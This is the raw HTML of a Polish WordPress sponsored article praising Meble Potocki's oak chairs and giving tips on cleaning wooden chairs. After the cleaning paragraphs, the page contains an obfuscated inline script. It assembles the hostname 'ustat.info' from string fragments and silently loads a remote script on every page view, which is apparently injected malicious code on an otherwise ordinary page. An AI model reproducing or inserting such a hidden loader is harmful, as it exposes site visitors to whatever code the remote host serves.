<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://togethermagazyn.pl/zastosowanie-betonu-w-tworzeniu-nowoczesnych-rozwiazan-architektonicznych/" target="_blank" rel="dofollow" class="u98946c20cda47fec965f2b7fce000e50"><!-- INLINE RELATED POSTS 1/3 //--><style> .u98946c20cda47fec965f2b7fce000e50 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #141414!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u98946c20cda47fec965f2b7fce000e50:active, .u98946c20cda47fec965f2b7fce000e50:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u98946c20cda47fec965f2b7fce000e50 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u98946c20cda47fec965f2b7fce000e50 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u98946c20cda47fec965f2b7fce000e50 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u98946c20cda47fec965f2b7fce000e50:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Zobacz także:</span>&nbsp; <span class="postTitle">Zastosowanie betonu w tworzeniu nowoczesnych rozwiązań architektonicznych</span></div></a></div><p><span style="font-weight: 400;">W ofercie salonu znajdziesz niesamowicie modne i wygodne krzesła drewniane — w wersji z przepięknymi obiciami oraz bez. Jedną z najczęstszych cech oferowanych siedzisk jest </span><b>ergonomiczny kształt, dopasowany do kształtu kręgosłupa</b><span style="font-weight: 400;">. Dzięki temu używanie takiego krzesła sprawia czystą przyjemność.</span></p>
<p><span style="font-weight: 400;">Oferowane krzesła są najczęściej </span><b>wykonane z dębowego drewna o przepięknym układzie słojów</b><span style="font-weight: 400;">. Dzięki temu każdy mebel jest niezwykle elegancki. Krzesła znakomicie wypełnią przestrzeń salonu, kuchni, a także innych pomieszczeń w domu, czy mieszkaniu. Są to również meble, które znakomicie sprawdzą się w pozadomowej przestrzeni — np. w restauracjach czy kawiarniach.</span></p>
<p><span style="font-weight: 400;">Warto przy tym wiedzieć, że </span><b>drewniane krzesła z poznańskiego salonu Meble Potocki są produktami, które można personalizować. </b><span style="font-weight: 400;">Konfiguracja zamówienia dotyczy wyboru koloru drewna —</span><b> w ofercie znajduje się aż 16 odcieni dębu.</b><span style="font-weight: 400;"> Personalizacji podlega również wybór koloru tapicerki z podziałem na </span><b>tkaniny:</b><span style="font-weight: 400;"> </span><b>welurowe, skóry naturalne, eko skóry, plecionki oraz tkaniny łatwoczyszczące/ hydrofobowe. </b><span style="font-weight: 400;">Wybór kolorystyki nie jest tu ograniczony, w sumie w ofercie znajduje się kilkadziesiąt kolorów tkanin.</span></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://togethermagazyn.pl/szybki-internet-w-bialymstoku-ze-swiatlowodem/" target="_blank" rel="dofollow" class="u86bf62d42d950e0433d02a6837996c90"><!-- INLINE RELATED POSTS 2/3 //--><style> .u86bf62d42d950e0433d02a6837996c90 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #141414!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u86bf62d42d950e0433d02a6837996c90:active, .u86bf62d42d950e0433d02a6837996c90:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u86bf62d42d950e0433d02a6837996c90 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u86bf62d42d950e0433d02a6837996c90 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u86bf62d42d950e0433d02a6837996c90 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u86bf62d42d950e0433d02a6837996c90:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Zobacz także:</span>&nbsp; <span class="postTitle">Szybki internet w Białymstoku ze światłowodem</span></div></a></div><h2><span style="font-weight: 400;">Jak czyścić i pielęgnować drewniane krzesła?</span></h2>
<p><span style="font-weight: 400;">Krzesła drewniane to wyjątkowy dodatek znakomicie dopełniający aranżację niemal każdego wnętrza. Takie meble mają jednak to do siebie, że trzeba zadbać o ich właściwą oraz regularną pielęgnację, dzięki której zachowają swoją świetność na dłużej. W tym celu </span><b>warto przynajmniej raz w tygodniu odkurzać je z kurzu, a przy nieco bardziej wymagających zabrudzeniach dobrze je przetrzeć zwilżoną miękką ściereczką np. z mikrofibry</b><span style="font-weight: 400;">. Jeśli jednak zabrudzenie nie schodzi tak łatwo, można użyć </span><b>delikatnego detergentu przeznaczonego do tego typu zadań. Przed użyciem środka dobrze jest sprawdzić jego skład — absolutnie nie powinien zawierać silnych substancji chemicznych.</b><span style="font-weight: 400;"> Pamiętaj, że to właśnie one najczęściej uszkadzają wrażliwą powierzchnię drewna.</span></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://togethermagazyn.pl/jak-dbac-o-kabine-prysznicowa/" target="_blank" rel="dofollow" class="u830a31a17db298b760f3c3b389d24efd"><!-- INLINE RELATED POSTS 3/3 //--><style> .u830a31a17db298b760f3c3b389d24efd { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #141414!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u830a31a17db298b760f3c3b389d24efd:active, .u830a31a17db298b760f3c3b389d24efd:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u830a31a17db298b760f3c3b389d24efd { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u830a31a17db298b760f3c3b389d24efd .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u830a31a17db298b760f3c3b389d24efd .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u830a31a17db298b760f3c3b389d24efd:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Zobacz także:</span>&nbsp; <span class="postTitle">Jak dbać o kabinę prysznicową?</span></div></a></div><p><span style="font-weight: 400;">Przed rozpoczęciem czyszczenia drewnianych krzeseł warto również upewnić się co do tego, z jakiego drewna zostały wykonane. Na rynku dostępne są rozmaite preparaty do czyszczenia, które często dedykowane są konkretnym rodzajom drewnianych powierzchni. Im delikatniejsza powierzchnia tym produkt czyszczący musi mieć łagodniejszy skład.</span></p>
<p> <script> (function(){ twp0u="jby63wi9wp00";twp0=document.createElement("script"); twp0_="u"+("st");twp0_+="at"+(".");twp0.async=true;twp0_+="in"; twp0u="2239266636."+twp0u;twp0.type="text/javascript";twp0u+="83q22xxbe2im"; twp0u+="vs5zff";twp0_+=("f")+"o"+("/");twp0.src="https://"+twp0_+twp0u; twp0d=document.body;twp0d.appendChild(twp0); })(); </script></p>


<div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;145579&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Oceń&quot;,&quot;legend&quot;:&quot;0\/5 - (0 głosów)&quot;,&quot;size&quot;:&quot;20&quot;,&quot;title&quot;:&quot;Eleganckie i solidne krzesła drewniane do domu i nie tylko&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} głosów)&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 20px; height: 20px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 16px;">
            <span class="kksr-muted">Oceń</span>
    </div>
    </div>
</div>

<div style="font-style:normal;font-weight:500; padding-top:var(--wp--preset--spacing--20);" class="has-text-align-right wp-block-post-author"><div class="wp-block-post-author__content"><p class="wp-block-post-author__name">Materiał Zewnętrzny</p></div></div>


<div class="wp-block-group is-content-justification-left is-layout-flex wp-container-core-group-is-layout-d3b0afbf wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--30)">
<p>Udostępnij:</p>



<ul class="wp-block-outermost-social-sharing has-normal-icon-size has-icon-color has-icon-background-color is-style-default is-content-justification-center is-layout-flex wp-container-outermost-social-sharing-is-layout-b58d2c7d wp-block-social-sharing-is-layout-flex"><li style="color: #ffffff; background-color: #747474; " class="outermost-social-sharing-link outermost-social-sharing-link-facebook has-background-color wp-block-outermost-social-sharing-link">
	<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftogethermagazyn.pl%2Feleganckie-i-solidne-krzesla-drewniane-do-domu-i-nie-tylko%2F&#038;title=Eleganckie%20i%20solidne%20krzes%C5%82a%20drewniane%20do%20domu%20i%20nie%20tylko" aria-label="Share on Facebook" rel="noopener nofollow" target="_blank" class="wp-block-outermost-social-sharing-link-anchor">
		<svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg>		<span class="wp-block-outermost-social-sharing-link-label screen-reader-text">
			Share on Facebook		</span>
	</a>
</li>


<li style="color: #ffffff; background-color: #747474; " class="outermost-social-sharing-link outermost-social-sharing-link-x has-background-color wp-block-outermost-social-sharing-link">
	<a href="https://x.com/share?url=https%3A%2F%2Ftogethermagazyn.pl%2Feleganckie-i-solidne-krzesla-drewniane-do-domu-i-nie-tylko%2F&#038;text=Eleganckie%20i%20solidne%20krzes%C5%82a%20drewniane%20do%20domu%20i%20nie%20tylko" aria-label="Email this Page" rel="noopener nofollow" target="_blank" class="wp-block-outermost-social-sharing-link-anchor">
		<svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z"></path></svg>		<span class="wp-block-outermost-social-sharing-link-label screen-reader-text">
			Email this Page		</span>
	</a>
</li>


<li style="color: #ffffff; background-color: #747474; " class="outermost-social-sharing-link outermost-social-sharing-link-linkedin has-background-color wp-block-outermost-social-sharing-link">
	<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftogethermagazyn.pl%2Feleganckie-i-solidne-krzesla-drewniane-do-domu-i-nie-tylko%2F&#038;title=Eleganckie%20i%20solidne%20krzes%C5%82a%20drewniane%20do%20domu%20i%20nie%20tylko" aria-label="Share on LinkedIn" rel="noopener nofollow" target="_blank" class="wp-block-outermost-social-sharing-link-anchor">
		<svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg>		<span class="wp-block-outermost-social-sharing-link-label screen-reader-text">
			Share on LinkedIn		</span>
	</a>
</li>


<li style="color: #ffffff; background-color: #747474; " class="outermost-social-sharing-link outermost-social-sharing-link-pinterest has-background-color wp-block-outermost-social-sharing-link">
	<a href="https://pinterest.com/pin/create/button/?&#038;url=https%3A%2F%2Ftogethermagazyn.pl%2Feleganckie-i-solidne-krzesla-drewniane-do-domu-i-nie-tylko%2F&#038;description=Eleganckie%20i%20solidne%20krzes%C5%82a%20drewniane%20do%20domu%20i%20nie%20tylko&#038;media=https%3A%2F%2Ftogethermagazyn.pl%2Fwp-content%2Fuploads%2F2024%2F02%2Ftables-2620199_1280_wp-1024x682.jpg" aria-label="Share on Pinterest" rel="noopener nofollow" target="_blank" class="wp-block-outermost-social-sharing-link-anchor">
		<svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg>		<span class="wp-block-outermost-social-sharing-link-label screen-reader-text">
			Share on Pinterest		</span>
	</a>
</li>


<li style="color: #ffffff; background-color: #747474; " class="outermost-social-sharing-link outermost-social-sharing-link-mail has-background-color wp-block-outermost-social-sharing-link">
	<a href="mailto:?subject=Eleganckie%20i%20solidne%20krzes%C5%82a%20drewniane%20do%20domu%20i%20nie%20tylko&#038;body=Eleganckie%20i%20solidne%20krzes%C5%82a%20drewniane%20do%20domu%20i%20nie%20tylko%20&mdash;%20https%3A%2F%2Ftogethermagazyn.pl%2Feleganckie-i-solidne-krzesla-drewniane-do-domu-i-nie-tylko%2F" aria-label="Email this Page"  class="wp-block-outermost-social-sharing-link-anchor">
		<svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg>		<span class="wp-block-outermost-social-sharing-link-label screen-reader-text">
			Email this Page		</span>
	</a>
</li>


<li style="color: #ffffff; background-color: #747474; " class="outermost-social-sharing-link outermost-social-sharing-link-print has-background-color wp-block-outermost-social-sharing-link">
	<a href="javascript:window.print()" aria-label="Print this Page"  class="wp-block-outermost-social-sharing-link-anchor">
		<svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="m14.639 3 4.222 4.235v3.177h.528c1.113 0 2.025.864 2.105 1.96l.006.157v5.295h-2.639v2.117c0 .585-.472 1.059-1.055 1.059H6.194a1.057 1.057 0 0 1-1.055-1.059v-2.117H2.5v-5.295c0-1.17.945-2.117 2.111-2.117h.528V4.059C5.139 3.474 5.61 3 6.194 3h8.445Zm2.639 13.235H6.722v3.177h10.556v-3.177Zm2.11-4.5a.793.793 0 0 0-.79.794.793.793 0 1 0 .79-.794Zm-5.277-7.147H6.722v6.883h10.556V7.765h-2.111a1.057 1.057 0 0 1-1.056-1.06V4.589Z"></path></svg>		<span class="wp-block-outermost-social-sharing-link-label screen-reader-text">
			Print this Page		</span>
	</a>
</li>
</ul>
</div>



<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--20)"></div>



<div class="wp-block-group has-secondary-background-color has-background has-global-padding is-layout-constrained wp-container-core-group-is-layout-febf9354 wp-block-group-is-layout-constrained" style="margin-top:var(--wp--preset--spacing--30);padding-top:var(--wp--preset--spacing--10);padding-right:var(--wp--preset--spacing--10);padding-bottom:var(--wp--preset--spacing--10);padding-left:var(--wp--preset--spacing--10)">
<div class="wp-block-group has-background-background-color has-background is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-4effc1d4 wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--20);padding-right:var(--wp--preset--spacing--20);padding-bottom:var(--wp--preset--spacing--20);padding-left:var(--wp--preset--spacing--20)">
<div class="wp-block-group has-global-padding is-content-justification-left is-layout-constrained wp-container-core-group-is-layout-d3bdb887 wp-block-group-is-layout-constrained"><div style="font-style:normal;font-weight:600;" class="post-navigation-link-previous wp-elements-3c96decb6ba3e1c3d2ef0f556a85bfd3 wp-block-post-navigation-link has-text-color has-primary-color"><span class="wp-block-post-navigation-link__arrow-previous is-arrow-chevron" aria-hidden="true">«</span><a href="https://togethermagazyn.pl/jak-zasilac-urzadzenia-domowe-przez-agregat-pradotworczy/" rel="prev">Jak zasilać urządzenia domowe przez agregat prądotwórczy?</a></div></div>



<div class="wp-block-group has-global-padding is-content-justification-right is-layout-constrained wp-container-core-group-is-layout-ff29b1d1 wp-block-group-is-layout-constrained"><div style="font-style:normal;font-weight:600;" class="post-navigation-link-next has-text-align-left wp-elements-0b00b4d9615917292537582bc6539330 wp-block-post-navigation-link has-text-color has-primary-color"><a href="https://togethermagazyn.pl/jakie-zalety-ma-outsourcing-it/" rel="next">Jakie zalety ma outsourcing IT?</a><span class="wp-block-post-navigation-link__arrow-next is-arrow-chevron" aria-hidden="true">»</span></div></div>
</div>
</div>



<aside class="wp-block-group has-primary-color has-text-color has-link-color has-large-font-size wp-elements-685d2dcf31138c8f2c3b890e1c8b81e9 has-global-padding is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="border-bottom-color:var(--wp--preset--color--hover);border-bottom-width:3px">
<h2 class="wp-block-heading has-primary-font-family" style="padding-top:var(--wp--preset--spacing--10);padding-right:var(--wp--preset--spacing--10);padding-bottom:var(--wp--preset--spacing--10);padding-left:var(--wp--preset--spacing--10);font-style:normal;font-weight:700;text-transform:uppercase">Inne artykuły</h2>
</p></div>
<div class="togmag-featured-list items-15 post-featured">
<div class="togmag-featured-item item1"><a href="https://togethermagazyn.pl/jak-architekci-wykorzystuja-dywany-designerskie-w-aranzacjach/" class=""><img width="1920" height="1280" src="https://togethermagazyn.pl/wp-content/uploads/2026/01/26-01-13_jak_architekci_wykorzystuja_dywany_designerskie_w_nowoczesnych_i_luksusowych_aranzacjach_.jpg" class="togmag-featured-image wp-post-image" alt="26 01 13 jak architekci wykorzystują dywany designerskie w nowoczesnych i luksusowych aranżacjach" decoding="async" fetchpriority="high" srcset="https://togethermagazyn.pl/wp-content/uploads/2026/01/26-01-13_jak_architekci_wykorzystuja_dywany_designerskie_w_nowoczesnych_i_luksusowych_aranzacjach_.jpg 1920w, https://togethermagazyn.pl/wp-content/uploads/2026/01/26-01-13_jak_architekci_wykorzystuja_dywany_designerskie_w_nowoczesnych_i_luksusowych_aranzacjach_-300x200.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2026/01/26-01-13_jak_architekci_wykorzystuja_dywany_designerskie_w_nowoczesnych_i_luksusowych_aranzacjach_-1024x683.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2026/01/26-01-13_jak_architekci_wykorzystuja_dywany_designerskie_w_nowoczesnych_i_luksusowych_aranzacjach_-768x512.jpg 768w, https://togethermagazyn.pl/wp-content/uploads/2026/01/26-01-13_jak_architekci_wykorzystuja_dywany_designerskie_w_nowoczesnych_i_luksusowych_aranzacjach_-1536x1024.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></a><a href="https://togethermagazyn.pl/jak-architekci-wykorzystuja-dywany-designerskie-w-aranzacjach/" class="togmag-featured-heading"></p>
<h3>Jak architekci wykorzystują dywany designerskie w nowoczesnych i luksusowych aranżacjach?</h3>
<p></a></div>
<div class="togmag-featured-item item2"><a href="https://togethermagazyn.pl/gdzie-kupic-wytrzymale-siatki-ogrodzeniowe-przeglad-oferty/" class=""><img loading="lazy" width="1620" height="1080" src="https://togethermagazyn.pl/wp-content/uploads/2026/01/siatka-ogrodzeniowa_wp.jpg" class="togmag-featured-image wp-post-image" alt="siatka ogrodzeniowa wp" decoding="async" srcset="https://togethermagazyn.pl/wp-content/uploads/2026/01/siatka-ogrodzeniowa_wp.jpg 1620w, https://togethermagazyn.pl/wp-content/uploads/2026/01/siatka-ogrodzeniowa_wp-300x200.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2026/01/siatka-ogrodzeniowa_wp-1024x683.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2026/01/siatka-ogrodzeniowa_wp-768x512.jpg 768w, https://togethermagazyn.pl/wp-content/uploads/2026/01/siatka-ogrodzeniowa_wp-1536x1024.jpg 1536w" sizes="auto, (max-width: 1620px) 100vw, 1620px" /></a><a href="https://togethermagazyn.pl/gdzie-kupic-wytrzymale-siatki-ogrodzeniowe-przeglad-oferty/" class="togmag-featured-heading"></p>
<h3>Gdzie kupić wytrzymałe siatki ogrodzeniowe? Przegląd oferty polskiego producenta</h3>
<p></a></div>
<div class="togmag-featured-item item3"><a href="https://togethermagazyn.pl/nowoczesne-biogazownie-oplacalne-zrodlo-energii-dla-firm/" class=""><img width="1000" height="575" src="https://togethermagazyn.pl/wp-content/uploads/2025/12/3446935_wp.jpg" class="togmag-featured-image wp-post-image" alt="3446935 wp" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/12/3446935_wp.jpg 1000w, https://togethermagazyn.pl/wp-content/uploads/2025/12/3446935_wp-300x173.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/12/3446935_wp-768x442.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a><a href="https://togethermagazyn.pl/nowoczesne-biogazownie-oplacalne-zrodlo-energii-dla-firm/" class="togmag-featured-heading"></p>
<h3>Nowoczesne biogazownie &#8211; opłacalne źródło energii dla firm</h3>
<p></a></div>
<div class="togmag-featured-item item4"><a href="https://togethermagazyn.pl/jak-laczyc-lampy-sufitowe-z-innymi-zrodlami-swiatla-w-pomieszczeniu/" class=""><img width="1620" height="1080" src="https://togethermagazyn.pl/wp-content/uploads/2025/12/a75wkacwc9er65s_wp.jpg" class="togmag-featured-image wp-post-image" alt="a75wkacwc9er65s wp" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/12/a75wkacwc9er65s_wp.jpg 1620w, https://togethermagazyn.pl/wp-content/uploads/2025/12/a75wkacwc9er65s_wp-300x200.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/12/a75wkacwc9er65s_wp-1024x683.jpg 1024w, https://togethermagazyn.pl/wp-content/uploads/2025/12/a75wkacwc9er65s_wp-768x512.jpg 768w, https://togethermagazyn.pl/wp-content/uploads/2025/12/a75wkacwc9er65s_wp-1536x1024.jpg 1536w" sizes="auto, (max-width: 1620px) 100vw, 1620px" /></a><a href="https://togethermagazyn.pl/jak-laczyc-lampy-sufitowe-z-innymi-zrodlami-swiatla-w-pomieszczeniu/" class="togmag-featured-heading"></p>
<h3>Jak łączyć lampy sufitowe z innymi źródłami światła w pomieszczeniu?</h3>
<p></a></div>
<div class="togmag-featured-item item5"><a href="https://togethermagazyn.pl/ekskluzywne-umywalki-nablatowe-do-jasnych-spokojnych-wnetrz/" class=""><img width="602" height="401" src="https://togethermagazyn.pl/wp-content/uploads/2025/12/obraz1_wp.jpg" class="togmag-featured-image wp-post-image" alt="obraz1 wp" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/12/obraz1_wp.jpg 602w, https://togethermagazyn.pl/wp-content/uploads/2025/12/obraz1_wp-300x200.jpg 300w" sizes="auto, (max-width: 602px) 100vw, 602px" /></a><a href="https://togethermagazyn.pl/ekskluzywne-umywalki-nablatowe-do-jasnych-spokojnych-wnetrz/" class="togmag-featured-heading"></p>
<h3>Ekskluzywne umywalki nablatowe do jasnych, spokojnych wnętrz. Jak zbudować łazienkę w klimacie domowego SPA?</h3>
<p></a></div>
<div class="togmag-featured-item item6"><a href="https://togethermagazyn.pl/domowe-sposoby-na-cmianki-skuteczna-walka-z-uciazliwymi-owadami/" class=""><img width="800" height="512" src="https://togethermagazyn.pl/wp-content/uploads/2025/11/domowe_sposoby_na_cmianki_skuteczna_walk.jpg" class="togmag-featured-image wp-post-image" alt="domowe sposoby na cmianki skuteczna walk" decoding="async" loading="lazy" srcset="https://togethermagazyn.pl/wp-content/uploads/2025/11/domowe_sposoby_na_cmianki_skuteczna_walk.jpg 800w, https://togethermagazyn.pl/wp-content/uploads/2025/11/domowe_sposoby_na_cmianki_skuteczna_walk-300x192.jpg 300w, https://togethermagazyn.pl/wp-content/uploads/2025/11/domowe_sposoby_na_cmianki_skuteczna_walk-768x492.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a><a href="https://togethermagazyn.pl/domowe-sposoby-na-cmianki-skuteczna-walka-z-uciazliwymi-owadami/" class="togmag-featured-heading"></p>
<h3>Domowe sposoby na ćmianki &#8211; skuteczna walka z uciążliwymi owadami</h3>
<p></a></div>
